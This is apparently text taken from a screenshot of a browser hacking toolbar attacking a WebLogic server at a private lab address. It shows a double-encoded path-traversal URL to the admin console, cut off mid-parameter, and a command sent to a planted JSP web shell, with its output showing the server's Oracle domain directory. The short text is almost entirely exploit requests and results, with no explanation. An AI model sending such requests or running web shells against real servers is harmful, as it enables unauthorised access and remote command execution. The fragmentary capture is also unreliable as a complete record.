 192.168.202.137:7001/cmd/cmd.jsp?cmd=pwd
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.202.137:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&ha
Split URL
Execute
Enable Post data Enable Referrer
Commands with JSP
Send
Command: pwd
/root/Oracle/Middleware/user_projects/domains/base_domain